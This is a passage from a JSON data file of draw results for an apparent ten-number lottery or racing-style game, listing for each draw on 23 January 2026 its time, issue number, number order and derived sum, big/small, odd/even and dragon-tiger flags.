22:31:48","preDrawIssue":33884938,"preDrawCode":"06,07,09,05,04,08,10,03,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:30:33","preDrawIssue":33884937,"preDrawCode":"06,01,10,05,09,04,03,08,02,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 22:29:18","preDrawIssue":33884936,"preDrawCode":"01,04,10,02,05,07,08,03,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:28:03","preDrawIssue":33884935,"preDrawCode":"05,01,10,02,09,03,04,07,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 22:26:48","preDrawIssue":33884934,"preDrawCode":"03,04,09,01,06,02,08,10,07,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 22:25:33","preDrawIssue":33884933,"preDrawCode":"09,05,07,06,02,04,01,03,08,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:24:18","preDrawIssue":33884932,"preDrawCode":"04,03,05,06,10,08,09,01,02,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 22:23:03","preDrawIssue":33884931,"preDrawCode":"05,01,04,02,07,10,08,09,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:21:48","preDrawIssue":33884930,"preDrawCode":"02,08,06,05,07,10,01,03,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:20:33","preDrawIssue":33884929,"preDrawCode":"01,05,07,02,04,09,10,06,08,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:19:18","preDrawIssue":33884928,"preDrawCode":"08,01,07,04,05,09,06,02,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:18:03","preDrawIssue":33884927,"preDrawCode":"08,01,02,04,03,09,10,05,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:16:48","preDrawIssue":33884926,"preDrawCode":"07,04,01,09,08,06,03,05,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 22:15:33","preDrawIssue":33884925,"preDrawCode":"05,10,09,06,07,04,02,01,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 22:14:18","preDrawIssue":33884924,"preDrawCode":"03,06,10,09,04,01,07,08,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 22:13:03","preDrawIssue":33884923,"preDrawCode":"07,05,01,03,04,06,09,08,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:11:48","preDrawIssue":33884922,"preDrawCode":"02,06,04,07,09,03,08,05,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 22:10:33","preDrawIssue":33884921,"preDrawCode":"03,02,05,01,07,10,08,06,09,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:09:18","preDrawIssue":33884920,"preDrawCode":"09,08,05,04,02,07,03,01,10,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:08:03","preDrawIssue":33884919,"preDrawCode":"06,04,10,08,03,05,07,02,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:06:48","preDrawIssue":33884918,"preDrawCode":"02,10,09,07,08,01,06,03,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 22:05:33","preDrawIssue":33884917,"preDrawCode":"08,06,05,04,01,03,09,10,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:04:18","preDrawIssue":33884916,"preDrawCode":"02,09,07,08,10,04,01,05,03,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 22:03:03","preDrawIssue":33884915,"preDrawCode":"05,09,08,02,07,10,03,04,01,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:01:48","preDrawIssue":33884914,"preDrawCode":"09,08,01,06,03,04,10,07,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:00:33","preDrawIssue":33884913,"preDrawCode":"01,04,10,09,06,08,07,03,05,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 21:59:18","preDrawIssue":33884912,"preDrawCode":"05,04,03,08,02,06,09,10,01,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 21:58:03","preDrawIssue":33884911,"preDrawCode":"03,02,07,09,10,08,06,04,01,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:56:48","preDrawIssue":33884910,"preDrawCode":"09,08,04,06,05,01,02,03,10,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:55:33","preDrawIssue":33884909,"preDrawCode":"06,09,03,04,08,05,01,02,10,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:54:18","preDrawIssue":33884908,"preDrawCode":"08,04,10,03,07,01,02,06,05,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:53:03","preDrawIssue":33884907,"preDrawCode":"02,09,07,08,01,04,10,06,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 21:51:48","preDrawIssue":33884906,"preDrawCode":"09,03,10,04,01,02,05,06,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 21:50:33","preDrawIssue":33884905,"preDrawCode":"04,01,05,02,09,06,07,03,10,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:49:18","preDrawIssue":33884904,"preDrawCode":"01,03,08,06,02,04,09,05,07,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 21:48:03","preDrawIssue":33884903,"preDrawCode":"08,01,04,03,06,10,09,07,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 21:46:48","preDrawIssue":33884902,"preDrawCode":"10,05,02,04,01,03,09,06,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 21:45:33","preDrawIssue":33884901,"preDrawCode":"09,07,06,04,05,01,02,08,10,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:44:18","preDrawIssue":33884900,"preDrawCode":"03,04,08,01,07,09,02,05,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 21:43:03","preDrawIssue":33884899,"preDrawCode":"09,03,05,10,06,02,04,01,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:41:48","preDrawIssue":33884898,"preDrawCode":"06,08,02,03,10,01,05,09,04,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:40:33","preDrawIssue":33884897,"preDrawCode":"07,04,02,10,05,09,01,06,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 21:39:18","preDrawIssue":33884896,"preDrawCode":"04,08,10,03,01,02,06,05,09,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 21:38:03","preDrawIssue":33884895,"preDrawCode":"08,06,01,10,09,05,07,04,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:36:48","preDrawIssue":33884894,"preDrawCode":"03,09,02,01,08,06,05,04,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:35:33","preDrawIssue":33884893,"preDrawCode":"03,06,04,09,10,01,07,02,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:34:18","preDrawIssue":33884892,"preDrawCode":"09,03,02,07,10,08,01,04,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:33:03","preDrawIssue":33884891,"preDrawCode":"08,04,05,07,09,03,01,06,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:31:48","preDrawIssue":33884890,"preDrawCode":"09,06,02,04,03,07,01,05,08,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 21:30:33","preDrawIssue":33884889,"preDrawCode":"05,04,02,06,10,03,08,01,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:29:18","preDrawIssue":33884888,"preDrawCode":"07,01,05,03,09,04,06,10,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:28:03","preDrawIssue":33884887,"preDrawCode":"09,02,05,01,03,10,06,04,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 21:26:48","preDrawIssue":33884886,"preDrawCode":"05,02,01,04,09,06,08,07,03,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:25:33","preDrawIssue":33884885,"preDrawCode":"06,05,04,01,07,03,02,09,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:24:18","preDrawIssue":33884884,"preDrawCode":"02,07,01,06,08,05,03,10,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:23:03","preDrawIssue":33884883,"preDrawCode":"09,07,04,06,10,01,05,08,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:21:48","preDrawIssue":33884882,"preDrawCode":"03,05,08,07,01,04,09,06,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 21:20:33","preDrawIssue":33884881,"preDrawCode":"05,07,10,04,06,09,01,02,03,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 21:19:18","preDrawIssue":33884880,"preDrawCode":"01,09,05,02,03,04,07,08,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 21:18:03","preDrawIssue":33884879,"preDrawCode":"07,06,08,04,01,05,09,03,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 21:16:48","preDrawIssue":33884878,"preDrawCode":"08,04,02,06,03,01,05,07,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:15:33","preDrawIssue":33884877,"preDrawCode":"10,07,03,04,09,08,06,05,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:14:18","preDrawIssue":33884876,"preDrawCode":"10,06,07,09,04,08,05,02,03,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 21:13:03","preDrawIssue":33884875,"preDrawCode":"08,09,10,05,04,06,01,03,02,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 21:11:48","preDrawIssue":33884874,"preDrawCode":"04,05,08,10,02,01,06,07,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:10:33","preDrawIssue":33884873,"preDrawCode":"07,02,10,05,08,04,01,03,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:09:18","preDrawIssue":33884872,"preDrawCode":"09,01,03,06,10,04,02,07,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:08:03","preDrawIssue":33884871,"preDrawCode":"08,10,05,01,04,06,09,07,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 21:06:48","preDrawIssue":33884870,"preDrawCode":"03,02,04,08,09,06,05,07,10,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:05:33","preDrawIssue":33884869,"preDrawCode":"10,02,05,09,03,01,06,04,08,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:04:18","preDrawIssue":33884868,"preDrawCode":"06,04,09,02,03,08,01,07,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 21:03:03","preDrawIssue":33884867,"preDrawCode":"10,01,03,09,06,08,02,05,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 21:01:48","preDrawIssue":33884866,"preDrawCode":"06,10,03,09,07,02,08,04,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 21:00:33","preDrawIssue":33884865,"preDrawCode":"09,05,10,06,04,08,07,03,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 20:59:18","preDrawIssue":33884864,"preDrawCode":"05,06,09,10,04,03,08,07,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:58:03","preDrawIssue":33884863,"preDrawCode":"04,03,05,07,09,02,08,01,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:56:48","preDrawIssue":33884862,"preDrawCode":"08,07,05,02,06,04,01,10,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:55:33","preDrawIssue":33884861,"preDrawCode":"07,09,03,10,02,05,01,04,06,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 20:54:18","preDrawIssue":33884860,"preDrawCode":"05,10,07,02,04,08,09,01,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 20:53:03","preDrawIssue":33884859,"preDrawCode":"10,05,09,03,01,02,04,08,07,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 20:51:48","preDrawIssue":33884858,"preDrawCode":"10,03,02,09,08,04,05,01,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:50:33","preDrawIssue":33884857,"preDrawCode":"05,06,03,08,09,01,07,02,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:49:18","preDrawIssue":33884856,"preDrawCode":"01,09,07,03,06,10,04,05,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 20:48:03","preDrawIssue":33884855,"preDrawCode":"03,09,04,05,08,02,01,10,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:46:48","preDrawIssue":33884854,"preDrawCode":"09,04,03,08,02,01,07,05,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:45:33","preDrawIssue":33884853,"preDrawCode":"04,06,07,05,08,10,01,09,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 20:44:18","preDrawIssue":33884852,"preDrawCode":"01,03,06,07,04,05,10,02,09,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 20:43:03","preDrawIssue":33884851,"preDrawCode":"10,08,03,05,06,01,02,09,07,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:41:48","preDrawIssue":33884850,"preDrawCode":"10,01,03,07,06,09,08,04,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 20:40:33","preDrawIssue":33884849,"preDrawCode":"10,08,02,05,06,09,03,01,04,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 20:39:18","preDrawIssue":33884848,"preDrawCode":"07,06,09,04,08,02,03,05,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:38:03","preDrawIssue":33884847,"preDrawCode":"10,04,03,01,02,06,09,07,08,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 20:36:48","preDrawIssue":33884846,"preDrawCode":"05,04,09,03,01,02,08,10,07,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 20:35:33","preDrawIssue":33884845,"preDrawCode":"10,08,01,05,06,02,04,07,09,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:34:18","preDrawIssue":33884844,"preDrawCode":"10,09,06,01,07,05,02,03,08,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:33:03","preDrawIssue":33884843,"preDrawCode":"06,10,05,02,09,01,08,07,04,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:31:48","preDrawIssue":33884842,"preDrawCode":"10,03,05,02,07,09,04,08,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 20:30:33","preDrawIssue":33884841,"preDrawCode":"10,02,04,08,07,01,05,09,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:29:18","preDrawIssue":33884840,"preDrawCode":"08,06,07,02,09,04,10,03,05,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:28:03","preDrawIssue":33884839,"preDrawCode":"01,04,08,03,02,05,10,06,07,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 20:26:48","preDrawIssue":33884838,"preDrawCode":"08,05,09,01,10,02,07,04,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:25:33","preDrawIssue":33884837,"preDrawCode":"01,06,04,07,10,02,05,08,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 20:24:18","preDrawIssue":33884836,"preDrawCode":"06,05,01,10,03,08,07,09,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 